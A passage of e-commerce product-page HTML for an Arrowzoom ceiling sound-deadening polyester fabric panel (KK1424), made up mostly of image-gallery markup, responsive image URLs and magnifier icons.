</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43255836770592.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35658293608736"> <span class="visually-hidden"> Open media 5 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689025339680" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689025339680" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689025339680"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689001189664" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689001189664" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689001189664"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689001910560" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689001910560" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689001910560"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689001156896" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689001156896" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=823 823w, 